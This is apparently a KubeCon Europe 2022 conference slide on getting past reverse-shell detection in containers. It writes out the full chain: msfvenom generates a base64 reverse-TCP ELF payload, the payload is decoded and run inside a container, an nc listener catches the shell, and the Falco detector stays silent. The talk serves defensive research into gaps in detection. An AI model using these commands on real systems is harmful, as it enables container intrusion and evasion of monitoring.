 Bypass reverse shell detection - 3
KubeCon
CloudNativeCon
Europe 2022
Shay Berkovich
What else can we do?
kali@kali:~$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.17.0.1 LPORT=443 -f elf | base64
[Container]
root@3a03766368a0:/# echo “…wU=" | base64 -d > /tmp/gshell.elf
root@3a03766368a0:/# chmod +x /tmp/gshell.elf
root@3a03766368a0:/# /tmp/gshell.elf
-----
[Host]
$ sudo nc -nlvp 443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.2:46326.
hostname
3a03766368a0
-----
[Falco]
SILENCE